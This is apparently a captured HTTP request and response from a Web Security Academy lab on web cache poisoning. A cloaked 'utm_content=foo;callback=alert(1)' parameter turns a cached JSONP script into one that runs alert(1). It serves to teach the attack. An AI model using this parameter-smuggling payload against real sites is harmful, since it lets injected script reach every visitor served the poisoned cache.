 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo;callback=alert(1) HTTP/2
Host: 0a0d007e0333647b806c122a002c00ec.web-security-academy.net
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer:
https://0a0d007e0333647b806c122a002c00ec.web-security-academy.ne
t/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 25
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);